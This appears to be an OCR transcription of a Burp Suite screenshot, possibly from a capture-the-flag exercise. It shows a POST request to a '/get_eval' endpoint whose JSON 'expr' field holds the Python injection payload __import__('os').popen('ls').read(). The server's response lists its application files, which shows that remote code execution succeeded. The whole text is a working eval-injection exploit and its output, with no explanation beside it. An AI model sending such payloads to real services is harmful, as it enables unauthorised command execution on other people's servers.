 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 51
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
12 Connection: keep-alive
13
14 {
15 "expr":"__import__('os').popen('ls').read()"
16 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 18:12:34 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 117
7 Vary: Cookie
8 Set-Cookie: session=
wJCA; Expires=Sat, 29 Mar 2025 18:22:34 GMT; HttpOnly; Path=/
9
10 {
"result":
"Dockerfile\napp.py\nleaderboard.txt.enc\nlogs\nrequirements.txt\nstatic\ntem
plates\n",
"status":"success"
}
11